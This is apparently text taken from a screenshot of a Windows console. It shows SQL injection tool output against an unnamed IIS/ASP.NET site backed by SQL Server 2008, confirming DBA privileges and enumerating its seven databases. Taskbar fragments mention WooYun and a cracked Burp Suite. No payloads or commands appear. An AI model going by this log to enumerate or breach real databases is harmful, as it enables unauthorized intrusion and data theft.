 C:\WINDOWS\system32\cmd.exe
[19:38:53] [INFO] testing Microsoft SQL Server
[19:38:53] [INFO] confirming Microsoft SQL Server
[19:38:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:38:53] [INFO] testing if current user is DBA
current user is DBA:    True
[19:38:53] [INFO] fetching database names
[19:38:53] [INFO] fetching number of databases
[19:38:53] [INFO] retrieved: 7
[19:38:55] [INFO] retrieving the length of query output
[19:38:55] [INFO] retrieved: 6
[19:39:00] [INFO] retrieved: master
[19:39:00] [INFO] retrieving the length of query output
[19:39:00] [INFO] retrieved: 5
[19:39:04] [INFO] retrieved: model
[19:39:04] [INFO] retrieving the length of query output
[19:39:04] [INFO] retrieved: 4
[19:39:09] [INFO] retrieved: msdb
[19:39:09] [INFO] retrieving the length of query output
[19:39:09] [INFO] retrieved: 12
[19:39:16] [INFO] retrieved: ReportServer
[19:39:16] [INFO] retrieving the length of query output
[19:39:16] [INFO] retrieved: 18
[19:41:36] [INFO] retrieved: QaaaqqQaqq
[19:41:36] [INFO] retrieving the length of query output
[19:41:36] [INFO] retrieved: 6
[19:41:44] [INFO] retrieved: tempdb
[19:41:44] [INFO] retrieving the length of query output
[19:41:44] [INFO] retrieved: 3
[19:41:49] [INFO] retrieved: web
available databases [7]:
[*] [QaaaqqQaqq\x04\x04\x04\x04\x08\x08\x08\x08]
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] tempdb
[*] web
[19:41:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 233 times
www.wooyun.org
C3823BE...
WooYun.org | ...
burp1.6_crack...
Burp Suite Pr...
C:\WINDOWS\sy...